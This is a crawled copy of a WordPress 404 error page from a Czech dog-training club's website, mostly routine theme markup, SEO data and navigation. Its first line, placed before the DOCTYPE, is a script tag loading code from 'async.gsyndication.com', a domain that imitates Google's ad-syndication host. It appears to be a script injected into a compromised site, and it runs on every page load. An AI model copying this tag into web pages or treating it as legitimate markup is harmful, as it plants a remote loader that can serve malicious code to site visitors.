

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zkopodebrady.cz/calendar.php?ML1=&ML2=&Lng=CZ&PHPSESSID=63f4447614e3ba1bc136968593c2dce3
body_size: 4116
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://zkopodebrady.cz/xmlrpc.php">
<title>Page not found &#8211; Zko Podebrady &#8211; Aktuality</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="noindex" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/zkopodebrady.cz\/calendar.php\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/#listItem","position":1,"name":"Home","item":"https:\/\/zkopodebrady.cz\/","nextItem":{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/calendar.php\/#listItem","name":"Not Found"}},{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/calendar.php\/#listItem","position":2,"name":"Not Found","previousItem":{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/zkopodebrady.cz\/#organization","name":"ZKO Pod\u011bbrady","description":"ZKO Pod\u011bbrady","url":"https:\/\/zkopodebrady.cz\/"},{"@type":"WebPage","@id":"https:\/\/zkopodebrady.cz\/calendar.php\/#webpage","url":"https:\/\/zkopodebrady.cz\/calendar.php\/","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/zkopodebrady.cz\/#website"},"breadcrumb":{"@id":"https:\/\/zkopodebrady.cz\/calendar.php\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/zkopodebrady.cz\/#website","url":"https:\/\/zkopodebrady.cz\/","name":"Zko Podebrady - Aktuality","inLanguage":"en-US","publisher":{"@id":"https:\/\/zkopodebrady.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zko Podebrady - Aktuality &raquo; Feed" href="https://zkopodebrady.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zko Podebrady - Aktuality &raquo; Comments Feed" href="https://zkopodebrady.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/zkopodebrady.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://zkopodebrady.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css'  href='http://zkopodebrady.cz/wp-content/plugins/skt-templates/css/templaters.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CGreat+Vibes%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CAssistant%3A200%2C300%2C400%2C600%2C700%2C800&#038;ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-basic-style-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-editor-style-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/editor-style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-animation-style-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/animation.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/nivo-slider.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-main-style-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/responsive.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-base-style-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/style_base.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-custom-style-css'  href='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/my-dog-lite-custom-style.css?ver=5.8' type='text/css' media='all' />
<style id='my-dog-lite-custom-style-inline-css' type='text/css'>

					#sidebar ul li a:hover,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.logo h2 span,
					.fancy-title h2 span,
					.postmeta a:hover,
					.recent-post .morebtn:hover, .sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent
					{ 
						 color: #dd9933 !important;
					}
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.nivo-controlNav a.active,								
					.wpcf7 input[type='submit'],
					a.ReadMore,
					.slide_info .slide_more,
					.nivo-directionNav a:hover,
					.section2button,
					input.search-submit
					{ 
					   background-color: #dd9933 !important;
					}
				
</style>
<link rel='stylesheet' id='elementor-frontend-css'  href='http://zkopodebrady.cz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='http://zkopodebrady.cz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://zkopodebrady.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://zkopodebrady.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/js/jquery.nivo.slider.js?ver=5.8' id='jquery-nivo-js'></script>
<script type='text/javascript' src='http://zkopodebrady.cz/wp-content/themes/my-dog-lite/js/custom.js?ver=5.8' id='my-dog-lite-custom-js-js'></script>
<link rel="https://api.w.org/" href="https://zkopodebrady.cz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zkopodebrady.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zkopodebrady.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
	<style type="text/css">
		
	</style>
				<meta name="theme-color" content="#FDFDFD">
					<style type="text/css" id="wp-custom-css">
			.header {
	background-color: #022436
}

.footer-wrapper{
	background-color: #84DCCF
}

.header .container{
	align-content: center
}

.toggle a{
	background: url(./images/mobile_nav_right.png) no-repeat right above center #03344F;
	color: #FFFFFF
}

.header .container{
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}		</style>
		</head>
<body class="error404 elementor-default elementor-kit-9">
<div class="header">
  <div class="container">
	  
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://zkopodebrady.cz/">AKTUALITY</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://zkopodebrady.cz/vycvik/">VÝCVIK</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://zkopodebrady.cz/provozni-rad/">PROVOZNÍ ŘÁD</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://zkopodebrady.cz/clenove/">ČLENOVÉ</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://zkopodebrady.cz/galerie/">GALERIE</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://zkopodebrady.cz/uzitecne/">UŽITEČNÉ</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://zkopodebrady.cz/kontakt/">KONTAKT</a></li>
</ul></div>         
        </div><!-- .sitenav--> 
        <div class="clear"></div> 
  </div> <!-- container -->
</div><!--.header --><div class="container">
    <div class="page_content">
        <section class="site-main" id="sitemain">
            <header class="page-header">
                <h1 class="entry-title">404 Not Found</h1>
            </header><!-- .page-header -->
            <div class="page-content">
                <p class="text-404">Stránka nenalezena</p>
            </div><!-- .page-content -->
        </section>
    <div class="clear"></div>
    </div>
</div>
  
<div id="footer-wrapper">
		         <div class="copyright-wrapper">
        	<div class="container">
           		 <div class="copyright-txt">&nbsp;</div>
            	 <div class="design-by"><p style="text-align: center;">ZKO-349 PODĚBRADY © 2024 </p></div>
                 <div class="clear"></div>
            </div>           
        </div>
    </div><!--end .footer-wrapper-->
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/zkopodebrady.cz\/wp-admin\/admin-ajax.php","nonce":"b51a27bf8c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://zkopodebrady.cz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.1' id='eael-general-js'></script>
<script type='text/javascript' src='http://zkopodebrady.cz/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
</body>
</html>